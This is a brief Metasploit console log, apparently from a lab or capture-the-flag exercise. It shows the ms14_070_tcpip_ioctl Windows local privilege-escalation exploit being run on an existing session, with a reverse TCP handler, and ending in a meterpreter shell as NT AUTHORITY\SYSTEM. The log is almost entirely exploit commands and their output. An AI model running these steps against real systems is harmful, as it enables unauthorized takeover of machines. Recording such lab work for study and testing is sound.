 msf5 post(multi/recon/local_exploit_suggester) > use exploit/windows/local/ms14_070_tcpip_ioctl
msf5 exploit(windows/local/ms14_070_tcpip_ioctl) > set SESSION 1
SESSION ⇒ 1
msf5 exploit(windows/local/ms14_070_tcpip_ioctl) > run
[*] Started reverse TCP handler on 10.0.2.15:4444
[*] Storing the shellcode in memory...
[*] Triggering the vulnerability...
[*] Checking privileges after exploitation...
[+] Exploitation successful!
[*] Exploit completed, but no session was created.
msf5 exploit(windows/local/ms14_070_tcpip_ioctl) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >